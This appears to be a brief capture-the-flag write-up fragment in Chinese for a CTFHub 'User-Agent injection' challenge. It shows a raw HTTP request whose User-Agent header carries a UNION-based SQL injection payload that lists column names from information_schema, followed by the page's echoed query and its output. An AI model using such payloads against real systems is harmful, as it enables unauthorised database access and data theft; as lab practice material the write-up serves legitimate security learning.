 GET / HTTP/1.1
Host: challenge-c82b889d2d86029d.sandbox.ctfhub.com:10800
User-Agent: -1 union select 1,group_concat(column_name) from information_schema.columns where
table_schema='sqli' and table_name='mhgdnjcnwp'#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union select
1,group_concat(column_name) from
information_schema.columns where table_schema='sqli' and
table_name='mhgdnjcnwp'#
ID: 1
Data: mpwztcrfhm